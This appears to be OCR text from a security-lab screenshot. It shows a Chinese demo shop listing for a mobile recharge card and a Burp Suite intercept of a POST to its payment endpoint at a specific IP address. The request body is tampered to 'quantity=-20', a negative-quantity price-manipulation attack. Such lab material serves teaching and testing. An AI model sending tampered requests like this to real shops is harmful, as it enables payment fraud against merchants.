 当前位置：首页 > 商品中心 > 虚拟商品演示
中国联通充值卡(30元)
价格：29.80 元
购买数量： 1
立刻购买
自动发货
更新：2012-12-15 已售出 6 浏览：62
产品介绍 销售记录
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decod
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8010
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /zf/upload/index.php?c=pay&id=17 HTTP/1.1
Host: 59.63.200.79:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Origin: http://59.63.200.79:8010
Connection: close
Referer: http://59.63.200.79:8010/zf/upload/index.php?c=product&id=17
Cookie: PHPSESSID=e35p4aii41v2a27co5mhiufae2
Upgrade-Insecure-Requests: 1
quantity=-20